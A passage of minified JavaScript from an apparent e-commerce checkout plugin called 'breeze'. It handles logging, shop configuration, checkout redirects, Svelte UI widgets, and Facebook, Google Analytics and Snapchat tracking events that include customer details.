n=K(se);return{context:"App",eventData:e,sessionId:n.sessionId,sessionToken:null,infoType:t,serialNumber:0}}function je(e,t){const o=bt({event:"Info",source:e,value:t},"Info");$e(o)}function tr(e,t){const o=bt({event:"Info",source:e,value:t},"Debug");$e(o)}function Pt(e,t){const n={event:"FunctionCalled",source:e,value:{...t}},o=bt(n,"Debug");$e(o)}function $t(e,t){const n={event:"FunctionCallResult",source:e,value:{...t}},o=bt(n,"Debug");$e(o)}function ba(e,t){const o=bt({event:"Info",source:e,value:t},"Info");$e(o)}function rt(e){const n=bt({event:"Error",source:"breezePlugin",value:e},"Error");$e(n)}function fn(e,t,n=null){const s={event:"Error",source:"breezePlugin",value:{source:e,trace:n,message:t.errorMessage||"API Failure",errorCode:t.errorCode,errorDetails:t.errorDetails!==null?{...t.errorDetails,cause:oe(t.errorDetails.cause)||typeof t.errorDetails.cause=="string"?t.errorDetails.cause:null}:null,rawResponse:JSON.stringify({response:t.response,errorResponse:t.errorResponse})}},r=bt(s,"Error");$e(r)}function nr(e){const n={context:"App",eventData:{event:"Click",source:"breezeButton",value:{merchant:nt()}},sessionId:e,sessionToken:null,infoType:"Info",serialNumber:0};$e(n)}function or(e,t,n){const o={context:"App",eventData:{event:"Click",source:e,value:{merchant:nt(),page:t}},sessionId:n,sessionToken:null,infoType:"Info",serialNumber:0};$e(o)}function st(){try{const e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch{return!1}}function ya(e){try{const t=new Date;t.setTime(t.getTime()+-1*24*60*60*1e3);const n="; expires="+t.toString();document.cookie=e+"="+n+"; path=/"}catch{console.log("Failed to clear the cookie.")}}function wa(){if(K(se).ghostMode){if(st()){const e=localStorage.getItem("ghost");return typeof e=="string"&&e==="samurai"}try{return navigator.userAgent.includes("ghost=samurai")}catch(e){console.error("Error accessing navigator: ",e)}}return!0}function va(e){e==="Purchase"&&st()&&localStorage.removeItem("utmTracker")}function Ca(){if(st()){const e=localStorage.getItem("testingmode");return typeof e=="string"&&e==="true"}return!1}function Fe(e){return e.toLowerCase()==="true"}function _a(){switch(ne()){case"shopify":return Ce.getPageType();case"woocommerce":return tt.getPageType();case"vtex":return Ht.getPageType();default:return"Checkout"}}function ka(){const e={"font-family":"Euclid Circular A",src:`${ve()}/gallery/fonts/EuclidCircularA-Regular.woff2`,"font-weight":"400","font-display":"swap"};Sa([e,{...e,"font-weight":"500",src:e.src.replace("-Regular.woff2","-Medium.ttf")},{...e,"font-weight":"600",src:e.src.replace("-Regular","-SemiBold")}])}function Sa(e){e.forEach(t=>{const n=document.createElement("style");n.appendChild(document.createTextNode("      @font-face {          font-family: "+t["font-family"]+";          src: url('"+t.src+"') format('woff2');          font-weight: "+t["font-weight"]+";          font-display: "+t["font-display"]+";        }      ")),document.head.appendChild(n)})}function Gt(e){try{if(e.length===0)return null;if(ne()!=="magento"&&ne()!=="shopifystorefront"&&ne()!=="prestashop"){const t=window.atob(e);return JSON.parse(t)}return JSON.parse(e)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function Ea(e){try{const t=window.atob(e);return JSON.parse(t)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function rr(e){e.checkoutId=null,se.update(o=>({...o,...e})),H.update(o=>({...o,recoverCart:null,autoRetry:null}));const t=window.btoa(JSON.stringify(e)),n=X(window.location.href);n!==null&&n.searchParams.get(Rt)!==null&&(n.searchParams.set(Rt,t),n.searchParams.delete(Tn),n.searchParams.delete(un),window.history.replaceState({path:n.href},"",n.href))}function za(e,t){if(!K(H).isCheckoutVisible)return;e.checkoutId=t,se.update(s=>({...s,...e}));const n=window.btoa(JSON.stringify(e)),o=X(window.location.href);o!==null&&(o.searchParams.set(Rt,n),window.history.replaceState({path:o.href},"",o.href))}function xa(e,t){const n=In(t);er(n),e.jour=n,fa(e);const o=window.btoa(JSON.stringify(e)),s=X(window.location.href);s!==null&&(s.searchParams.set(Rt,o),window.history.replaceState({path:s.href},"",s.href))}function Aa(){window.addEventListener("pageshow",function(e){e.persisted&&window.location.reload()})}function yt(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Se(e){const t=X(window.location.href);return t!==null?t.searchParams.get(e):null}function Oa(e){const t=new Map;return e.split("&").forEach(o=>{const[s,r]=o.split("=");typeof s<"u"&&typeof r<"u"&&t.set(s,r)}),t}function Na(e){const t=X(e);let n=null;if(t!==null){const o=t.host.split(".");ne()==="shopify"?n=o.at(0):n=o.at(o.length-2)}return n??null}function Bn(){let e=K(H).shopId;if(e!==null)return e;switch(ne()){case"shopify":e=Ce.getShopConfigId();break;case"woocommerce":e=tt.getShopConfigId();break;case"cscart":e=Vt.getShopConfigId();break;case"vtex":e=Ht.getShopConfigId();break}if(e===null){const t=nt();e=Na(t)}return e}async function Ia(){let e=null;try{const t=`${ve()}/configs/${Bn()}/config.json`,n=await fetch(t);n.status===200&&(e=await n.text())}catch(t){console.error("Error fetching Shop Configuration:",t)}return e}async function Hn(){let e=null;if(st()){const t=localStorage.getItem("breeze::ShopConfig");if(typeof t=="string")return t}return e=await Ia(),e}function oe(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function Ra(e){const t=e.trim().split(" ");return{firstName:t.at(0)??"",lastName:t.length>1?t.slice(1).join(" "):""}}function wt(e=null){let t=window.location.protocol+"//"+window.location.hostname+"/checkout?";switch(ne()){case"shopify":if(e){const n=e.address,o=e.email,s=e.appliedOffer;if(o&&o!==null&&(t+="&checkout[email]="+o),oe(n)){const r=typeof n.name=="string"?n.name:"",a=Ra(r),i={first_name:a.firstName,last_name:a.lastName,address1:n.line1??"",address2:n.line2??"",city:n.city??"",country:n.country??"",zip:n.postalCode??"",province:n.state??"",phone:String(n.countryCode??"")+String(n.phoneNumber??"")};Object.entries(i).forEach(([c,l])=>{t+=`&checkout[shipping_address][${c}]=${l}`})}typeof s=="string"&&(t+="&discount="+encodeURIComponent(s))}break;case"woocommerce":t=window.location.origin+"/checkout";break;case"prestashop":t=window.location.origin+"/order";break}window.location.href=t}function sr(e){return"detail"in e}function Pa(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function Da(e){const t=[];if(oe(e))for(const n in e)e[n]===null&&t.push(n);return t}function La(e,t){return e===null?t:(e.enableGa=e.enableGa||t.enableGa,e.enableFbp=e.enableFbp||t.enableFbp,e.enableSnapTracker=e.enableSnapTracker||t.enableSnapTracker,e.enableExternalTrackers=e.enableExternalTrackers||t.enableExternalTrackers,e.emitTrackerEvents=e.emitTrackerEvents||t.emitTrackerEvents,e.enableThoughtMetric=e.enableThoughtMetric||t.enableThoughtMetric,e)}function Ma(e){try{if(e===null)return;let t=JSON.parse(e);t={...t,externalTrackerConfig:t.externalTrackerConfig??null,staticOffers:t.staticOffers??null};const n=Rn(t),o=(n==null?void 0:n.externalTrackerConfig)??null;H.update(s=>({...s,shopConfiguration:n,externalTrackerConfig:La(o,s.externalTrackerConfig)}))}catch(t){console.error("Error parsing shop configuration",t)}}function ir(e,t,n,o){return{shopUrl:nt(),platform:ne(),externalTrackerMetaData:JSON.stringify(ja()),offerCode:t,checkoutHidden:!e.isCheckoutVisible,shopDomain:e.shopDomain,platformCustomerId:n,subscriptionPlanId:o,eventName:"set-platform-store-data"}}function ja(){return{webEngage:Gn()}}function Fa(){try{if(K(ot).dataAttributesLoad)return;ot.update(s=>({...s,dataAttributesLoad:!0}));const t=document.getElementById("breeze-script-tag"),n=["ga-version","enable-external-trackers","enable-snap-tracker","enable-ga","enable-fbp","emit-tracker-events","ga4-measurement-id","enable-thought-metric","enable-web-engage"],o={};if(t!==null){const s=on(t.getAttribute("data-platform")),r=Po(t.getAttribute("data-environment")),a=w(t.getAttribute("data-shopurl")),i=w(t.getAttribute("data-enablebreezelogin")),c=w(t.getAttribute("data-pur")),l=w(t.getAttribute("data-merchantid")),f=w(t.getAttribute("data-shopid")),d=w(t.getAttribute("data-desktop-view")),m=w(t.getAttribute("ghost-mode")),y=In(t.getAttribute("data-journey")),g=w(t.getAttribute("data-enable-overrides")),C=w(t.getAttribute("data-enable-product-payment-locking")),z=w(t.getAttribute("data-enable-native-redirect")),I=Ca(),v=w(t.getAttribute("data-disable-overlay-events"));se.update(_=>({..._,ghostMode:m==="true",testingMode:I,shopUrl:a??_.shopUrl,shopType:s??_.shopType})),n.forEach(_=>{const x=w(t.getAttribute("data-"+_));x!==null&&H.update(U=>(o[Ua(_)]=x,U))});const E=Ga(o);H.update(_=>({..._,platform:s??_.platform,appEnvironment:r??_.appEnvironment,externalTrackerConfig:E??_.externalTrackerConfig,enableBreezeLogin:i!==null?i==="true":null,enablePrivateUserRepository:c!==null?c==="true":null,merchantId:l,shopId:f,desktopView:d==="true",journey:y,enableProductBasedPaymentLocking:C==="true",enableOverrides:g==="true",enableNativeRedirect:z==="true",disableOverlayEvents:v==="true"}))}}catch(e){console.error("Error parsing shop configuration",e)}}function Ua(e){return e.replace(/-(.)/g,(t,n)=>n.toUpperCase())}function Ta(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function ar(){H.update(e=>({...e,isCheckoutVisible:!0}))}function Ba(){H.update(e=>({...e,isCheckoutVisible:!1}))}function Vn(e,t){var n;(n=e.contentWindow)==null||n.postMessage(JSON.stringify(t),"*")}function Ha(e,t,n,o,s,r=!1){const a=ne();if(t.cart!==null||t.order!==null){let i=null;switch(a){case"woocommerce":i=r?t.cart:t.order;break;default:i=t.cart;break}Vn(e,{eventName:"set-cart-data",cart:i,offerCode:n,platformCustomerId:o,subscriptionPlanId:s})}}function Va(e){Vn(e,{eventName:"start-checkout"})}function qa(e){Vn(e,{eventName:"reset-checkout"})}async function qn(e){switch(ne()){case"shopify":await Ce.login(e),hn();break;case"woocommerce":await tt.login(e),hn();break}}async function Ja(){switch(ne()){case"shopify":await Ce.logout(),hn();break;case"woocommerce":await tt.logout(),hn();break}}function cr(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function hn(){H.update(e=>({...e,reloadStoreOnClose:!0}))}function lr(e){ot.update(t=>({...t,isPostRedirection:e}))}function Wa(e){if(e.cycleFetchType){const t=e.retries%e.apiCallerMethodOrder.length;if(e.apiCallerMethodOrder[t]==="NativeFetch")return[Jn(),"NativeFetch"]}return[fetch,"Fetch"]}async function gn(e,t,n,o=void 0,s=Ns){try{s.isInitialAttempt&&(je(e,{event:"NetworkCallRequest",url:t.url+"",body:JSON.stringify(t.body),headers:JSON.stringify(t.headers),originRoute:window.location.href}),s.isInitialAttempt=!1);const[r,a]=Wa(s);s.trace.push(F("Info","Using apiCallerMethod "+a));const i=await mt.call(t,n,o,r);return i instanceof et||i.response!==null&&!s.retryErrorResponse?(s.trace.push(F("CaseMatch","apiResponse instanceof APISuccess || (apiResponse instanceof APIFailure && apiResponse.response !== null && !retryOptions.retryErrorResponse)")),je(e,{event:"NetworkCallResponse",url:t.url+"",response:JSON.stringify(i),trace:s.trace,isSuccess:i instanceof et}),i):(s.trace.push(F("Failure","retries: "+s.retries+" | "+i.errorResponse)),(s.retries>0?"Retry":"Exhausted")==="Retry"?new Promise(l=>{setTimeout(async f=>{const d=await gn(e,t,n,o,{...f,retries:f.retries-1});f.trace.push(F("AsyncEvent","callWithRetries retry settimeout elapsed | retries: "+f.retries+" | resp: "+JSON.stringify(d.response))),l(d)},s.retryDelay,s)}):(fn(e,i,s.trace),i))}catch(r){let a=null;if(r instanceof Error){const i={cause:r.cause,class:"UnhandledException",name:r.name,stack:r.stack??null,message:r.message};a=new pt("Exception in network call",-1,null,r,0,i)}return a===null&&(a=new pt("Unknown exception",-1,null,r,0,null)),s.trace.push(F("Failure","Caught exception in callWithRetries")),fn(e,a,s.trace),a}}function Jn(){var e;if(dn!==null)return dn;try{const t=document.createElement("iframe");return t.name="nativeRetriever",t.style.display="none",t.src="about:blank",document.body.appendChild(t),dn=((e=t.contentWindow)==null?void 0:e.fetch)??null,dn??fetch}catch(t){return rt({message:"Unable to retrieve native fetch method from iframe",rawResponse:JSON.stringify(t)}),fetch}}function Qt(e){if(typeof e=="string")try{return JSON.parse(e)}catch(t){console.log(JSON.stringify({key:"payload parsing issue: ",value:t}))}return null}async function $a(){try{const e=`${ve()}/configs/${Bn()}/widget-offers.json`,t={url:new URL(e),method:"GET"},n=await mt.call(t,Es);H.update(o=>({...o,widgetOffers:n instanceof et?n.response:{offers:[]}}))}catch(e){console.error("Error fetching Shop Configuration:",e)}}function Ga(e){if(oe(e)){const t={enableGa:Fe(w(e.enableGa)??"false"),enableFbp:Fe(w(e.enableFbp)??"false"),enableSnapTracker:Fe(w(e.enableSnapTracker)??"false"),ga4MeasurementId:w(e.ga4MeasurementId)??"GA4",gaVersion:No(e.gaVersion)??"both",enableExternalTrackers:Fe(w(e.enableExternalTrackers)??"false"),emitTrackerEvents:Fe(w(e.emitTrackerEvents)??"false"),enableThoughtMetric:Fe(w(e.enableThoughtMetric)??"false"),googleAdsConfig:qe(e.googleAdsConfig,Oo)??null,enableWebEngage:Fe(w(e.enableWebEngage)??"false")};if(Me(t,["googleAdsConfig"]))return t}return null}function Qa(e,t){const n=JSON.parse(e),o=Rn(n),s=o==null?void 0:o.paymentMethodsConfig;if(s){if(!t){const r=s.filter(i=>i.title!=="CASH");return JSON.stringify({...o,paymentMethodsConfig:r})}if(t){const r=s.filter(c=>c.title!=="CASH"),a={title:"CASH",paymentOptions:[{image:`${ve()}/gallery/icons/cash/CASH.webp`,label:"Cash On Delivery",widget:"cash",description:"Pay on Delivery",type:"Group",source:"PSR",pmt:"CASH",route:"CASH"}]};return r.push(a),JSON.stringify({...o,paymentMethodsConfig:r})}}return e}async function Ka(e){let t=null;const n=ne();if(n==="shopify"){const o=await Ce.getCart(null,null,null,null);if(o.status==="success"){const s=o.cart;if(s.attributes&&typeof s.attributes=="object"&&!Array.isArray(s.attributes)){const a=s.attributes.blackListInstruments;Array.isArray(a)&&(t=qe(a,w))}if(t===null||t.length===0){const r=Wn(o).productTypes;t=$n(r)}}}else n==="magento"&&(t=sa(e));return t}function Wn(e){const t={skuList:[],productTypes:[]},n=e.cart,o=[];let s=[];const r=n.items;return r&&Array.isArray(r)&&r.length>0&&r.forEach(a=>{if(a&&typeof a=="object"&&"id"in a&&typeof a.id=="number"){const i=a.id.toString();o.push(i)}if(a&&typeof a=="object"&&"product_type"in a&&typeof a.product_type=="string"){const i=Za(a.product_type);for(const c of i)s.push(c.toUpperCase())}}),s=[...new Set(s)],t.productTypes=s,t.skuList=o,t}function $n(e){const t=[];for(const n of e)n.startsWith("NO-")&&t.push(n.substring(3));return t}function Ya(){try{switch(ne()){case"shopify":Ce.overrideFetch();break;default:break}}catch(e){console.error("Error overriding fetch",e)}}async function Xa(e,t){switch(ne()){case"shopify":return await Ce.getAvailableProductQuantity(e,t);default:return null}}function ur(e){for(const t of fi)if(e.match(t))return!0;return!1}function Gn(){var n;let e=null;typeof((n=window.webengage)==null?void 0:n.user.getAnonymousId)=="function"&&(e=window.webengage.user.getAnonymousId()??null);const t=dr();return{anonymousId:e,id_type:(t==null?void 0:t.id_type)??null}}function dr(){let e=null;if(st()){const t=localStorage.getItem("WEBENGAGE_SHOP_INFO");if(t!==null){const n=Qt(t);e=hs(n)}}return e}function Za(e){return e.split(",").map(t=>t.trim())}function ec(e){const t=X(window.location.href),n={};t!==null&&(ha.forEach(o=>{o in e&&(n[o]=e[o])}),Object.keys(e).forEach(o=>{const s=e[o];s!=null&&t.searchParams.set(o,String(s))}),Object.keys(n).length>0&&H.update(o=>({...o,...n})),window.history.replaceState({path:t.href},"",t.href))}function Qn(e,t){st()&&localStorage.setItem(e,t)}function fr(){try{st()&&localStorage.removeItem("sad")}catch(e){console.log("Error while removing Session Token",e)}}function tc(e){_t(e,"svelte-a2cwgn",".button.svelte-a2cwgn{margin-bottom:10px}@media screen and (max-height: 560px){.breeze-status-img.svelte-a2cwgn{height:225px}.breeze-status-text.svelte-a2cwgn{font-size:16px}.breeze-status-description.svelte-a2cwgn{margin-bottom:20px;font-size:12px}.button.svelte-a2cwgn{margin-bottom:5px}}")}function hr(e){let t,n;return t=new nn({props:{properties:e[0].continueButtonProperties}}),t.$on("click",e[2]),{c(){ht(t.$$.fragment)},m(o,s){Xe(t,o,s),n=!0},p(o,s){const r={};s&1&&(r.properties=o[0].continueButtonProperties),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){re(t.$$.fragment,o),n=!1},d(o){Ze(t,o)}}}function gr(e){let t,n;return t=new nn({props:{properties:e[0].closeButtonProperties}}),t.$on("click",e[1]),{c(){ht(t.$$.fragment)},m(o,s){Xe(t,o,s),n=!0},p(o,s){const r={};s&1&&(r.properties=o[0].closeButtonProperties),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){re(t.$$.fragment,o),n=!1},d(o){Ze(t,o)}}}function nc(e){let t,n,o,s,r,a,i=e[0].statusText+"",c,l,f,d=e[0].statusDescription+"",m,y,g,C,z,I,v=e[0].continueButtonProperties!==null&&e[0].continueButtonProperties.enable&&hr(e),E=e[0].closeButtonProperties!==null&&gr(e);return{c(){t=O("div"),n=O("div"),o=O("img"),r=te(),a=O("div"),c=He(i),l=te(),f=O("div"),m=te(),y=O("div"),g=O("div"),v&&v.c(),C=te(),z=O("div"),E&&E.c(),pe(o.src,s=e[0].statusIcon)||p(o,"src",s),p(o,"alt","status"),p(o,"class","breeze-status-img svelte-a2cwgn"),p(n,"class","breeze-status-img-container"),p(a,"class","breeze-status-text svelte-a2cwgn"),p(f,"class","breeze-status-description svelte-a2cwgn"),p(g,"class","button svelte-a2cwgn"),p(z,"class","button svelte-a2cwgn"),p(t,"class","breeze-status")},m(_,x){Y(_,t,x),k(t,n),k(n,o),k(t,r),k(t,a),k(a,c),k(t,l),k(t,f),f.innerHTML=d,k(t,m),k(t,y),k(y,g),v&&v.m(g,null),k(y,C),k(y,z),E&&E.m(z,null),I=!0},p(_,[x]){(!I||x&1&&!pe(o.src,s=_[0].statusIcon))&&p(o,"src",s),(!I||x&1)&&i!==(i=_[0].statusText+"")&&ut(c,i),(!I||x&1)&&d!==(d=_[0].statusDescription+"")&&(f.innerHTML=d),_[0].continueButtonProperties!==null&&_[0].continueButtonProperties.enable?v?(v.p(_,x),x&1&&$(v,1)):(v=hr(_),v.c(),$(v,1),v.m(g,null)):v&&(xt(),re(v,1,1,()=>{v=null}),At()),_[0].closeButtonProperties!==null?E?(E.p(_,x),x&1&&$(E,1)):(E=gr(_),E.c(),$(E,1),E.m(z,null)):E&&(xt(),re(E,1,1,()=>{E=null}),At())},i(_){I||($(v),$(E),I=!0)},o(_){re(v),re(E),I=!1},d(_){_&&W(t),v&&v.d(),E&&E.d()}}}function oc(e,t,n){const o=zn();let{properties:s=Eo}=t;kt(()=>{ba("breezePluginStatusWidget",s)});function r(){o("buttonClick")}function a(){o("inventoryShortage")}return e.$$set=i=>{"properties"in i&&n(0,s=i.properties)},[s,r,a]}class pr extends Le{constructor(t){super(),Pe(this,t,oc,nc,Ae,{properties:0},tc)}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-status-screen",De(pr,{properties:{}},[],[],!0));const mr={fullScreen:!0,brandLogoURL:"/icons/logo.svg",brandText:"breeze"};function rc(e){let t,n,o,s,r,a,i,c=e[0].brandText+"",l,f,d,m,y;return{c(){t=O("div"),n=O("div"),o=O("div"),s=O("img"),a=te(),i=O("div"),l=He(c),f=te(),d=O("div"),m=te(),y=O("div"),y.innerHTML=`<img src="${wi}" class="sec-by-jp" alt=""/> <img src="${vi}" class="card-networks" alt=""/>`,pe(s.src,r=e[0].brandLogoURL)||p(s,"src",r),p(s,"alt",""),p(s,"class","brand-loader-img"),p(o,"class","breeze-brand-loader-text"),p(d,"class","breeze-brand-loader-progress"),p(n,"class","breeze-brand-loader-content"),p(y,"class","breeze-brand-loader-footer"),p(t,"class","breeze-brand-loader")},m(g,C){Y(g,t,C),k(t,n),k(n,o),k(o,s),k(o,a),k(o,i),k(i,l),k(n,f),k(n,d),k(t,m),k(t,y)},p(g,[C]){C&1&&!pe(s.src,r=g[0].brandLogoURL)&&p(s,"src",r),C&1&&c!==(c=g[0].brandText+"")&&ut(l,c)},i:J,o:J,d(g){g&&W(t)}}}function sc(e,t,n){let{properties:o=mr}=t;return e.$$set=s=>{"properties"in s&&n(0,o=s.properties)},[o]}class br extends Le{constructor(t){super(),Pe(this,t,sc,rc,Ae,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-brand-loader",De(br,{properties:{}},[],[],!0));function ic(){return typeof window.fbq<"u"}function ac(e){lc(e),cc(e)}function cc(e){let t=e.currentLocation,n="https://www.facebook.com/tr/?ev=PageView";switch(e.event){case"AddPaymentInfo":t=t+"?previous_step=shipping_method&step=payment_method",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;case"Purchase":t=t+"/thank_you",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;default:n=n+"&dl="+t;break}try{if(window.fbq&&window.fbq.getState){const r=window.fbq.getState().pixels[0].id,a=yt("_fbp");n=n+"&id="+r,a&&(n=n+"&fbp="+a)}}catch{console.error("failed to create facebook pixel url.")}const o=document.createElement("img"),s=document.querySelector("body");s&&(o.src=n,o.width=1,o.height=1,o.style.display="none",s.appendChild(o))}function lc(e){const t=e.items.map(n=>n.id);window.fbq&&window.fbq("track",e.event,{content_type:"product_group",value:e.totalPrice,content_ids:t,contents:e.items,num_items:e.itemCount,currency:e.currency},{eventID:e.sessionId})}let yr=!1,pn=!1;function wr(e){if(yr)return!0;if(typeof window.gtag!="function"||pn)return!1;const t=e.ga4MeasurementId;return t?(pn=!0,vr(t).then(n=>{console.log("GTag readiness check successful. ClientID:",n),yr=!0,pn=!1}).catch(n=>{console.warn("GTag readiness check failed, will retry on next call:",n),pn=!1}),!1):(console.warn("Cannot check GTag readiness without a measurementId."),!1)}function uc(){return typeof window.ga<"u"}function dc(e,t){const n=t.ga4MeasurementId;switch(e.event){case"InitiateCheckout":if(window.gtag){const o=Kn(e.items);window.gtag("event","begin_checkout",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_checkout_initiated",breeze_event_time:new Date().toISOString()}),window.gtag("event","add_shipping_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_shipping_info",breeze_event_time:new Date().toISOString()})}break;case"AddPaymentInfo":if(window.gtag){const o=Kn(e.items);window.gtag("event","add_payment_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_payment_info",breeze_event_time:new Date().toISOString()})}break;case"Purchase":if(window.gtag){const o=Kn(e.items);window.gtag("event","purchase",{send_to:n,transaction_id:e.shopOrderId,value:e.totalPrice,currency:e.currency,shipping:e.shippingCharge,items:o,breeze_event_type:"breeze_purchase",breeze_event_time:new Date().toISOString()})}break}}function fc(e){const t=e.currentLocation;switch(e.event){case"InitiateCheckout":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:1}),e.items.forEach(function(o){const s=mn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/contact_information"}),window.ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventValue:e.totalPrice,eventLabel:void 0,nonInteraction:!0}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"breeze_checkout_initiated",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{step:2}),e.items.forEach(function(o){const s=mn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/shipping"}),window.ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"AddPaymentInfo":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:3}),e.items.forEach(function(o){const s=mn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/payment"}),window.ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:"breeze_add_payment_info",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"Purchase":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("send","pageview",{page:"/checkout/thank_you"}),e.items.forEach(function(o){const s=mn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("ec:setAction","purchase",{id:e.shopOrderId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:"",currency:e.currency,numitems:e.items.length}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"breeze_purchase",eventValue:e.totalPrice,nonInteraction:!0})}break;default:window.ga&&window.ga("send","pageview",{page:t});break}}function Kn(e){const t=[];return e.forEach(function(n){const o=hc(n);t.push(o)}),t}function hc(e){return{item_id:String(e.id),item_name:e.name,item_variant:String(e.variant),price:e.price,quantity:e.quantity,item_brand:e.vendor,item_category:e.productType}}function mn(e){return{id:String(e.id),name:e.name,variant:String(e.variant),price:e.price,quantity:e.quantity,currency:e.currency}}function gc(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function vr(e){return new Promise((t,n)=>{try{const s=gc("_ga");if(s){const r=s.split(".").slice(-2).join(".");if(r)return t(r)}}catch(s){console.error("Could not get GA ClientID from cookie",s)}if(window.ga&&typeof window.ga.getAll=="function"){const s=window.ga.getAll();if(Array.isArray(s)&&s.length>0){const r=s[0].get("clientId");if(typeof r=="string")return t(r)}}if(typeof window.gtag!="function")return n(new Error("gtag is not available"));const o=setTimeout(()=>{n(new Error("getGAClientId timed out"))},2e3);window.gtag("get",e,"client_id",function(s){clearTimeout(o),typeof s=="string"?t(s):n(new Error("Failed to retrieve a valid clientId from gtag"))})})}function pc(){return typeof window.snaptr<"u"}function mc(e){bc(e)}function bc(e){var n,o,s,r,a,i,c,l,f,d,m,y,g,C,z,I,v,E,_,x,U,Ge,Oe,_e,de,Ee,me,N,L,ze,xe,T,ie,ce,G,he;const t=e.items.map(P=>P.id);switch(e.event){case"InitiateCheckout":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","START_CHECKOUT",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(n=e.userDetails)==null?void 0:n.name,geo_city:(o=e.userDetails)==null?void 0:o.city,geo_region:(s=e.userDetails)==null?void 0:s.city,geo_postal_code:(r=e.userDetails)==null?void 0:r.postalCode,geo_country:(a=e.userDetails)==null?void 0:a.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","START_CHECKOUT",{user_email:(i=e.userDetails)==null?void 0:i.email,user_phone_number:(c=e.userDetails)==null?void 0:c.phone,firstname:(l=e.userDetails)==null?void 0:l.name,geo_city:(f=e.userDetails)==null?void 0:f.city,geo_region:(d=e.userDetails)==null?void 0:d.city,geo_postal_code:(m=e.userDetails)==null?void 0:m.postalCode,geo_country:(y=e.userDetails)==null?void 0:y.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break;case"AddPaymentInfo":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","ADD_BILLING",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(g=e.userDetails)==null?void 0:g.name,geo_city:(C=e.userDetails)==null?void 0:C.city,geo_region:(z=e.userDetails)==null?void 0:z.state,geo_postal_code:(I=e.userDetails)==null?void 0:I.postalCode,geo_country:(v=e.userDetails)==null?void 0:v.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}):window.snaptr("track","ADD_BILLING",{user_email:(E=e.userDetails)==null?void 0:E.email,user_phone_number:(_=e.userDetails)==null?void 0:_.phone,firstname:(x=e.userDetails)==null?void 0:x.name,geo_city:(U=e.userDetails)==null?void 0:U.city,geo_region:(Ge=e.userDetails)==null?void 0:Ge.state,geo_postal_code:(Oe=e.userDetails)==null?void 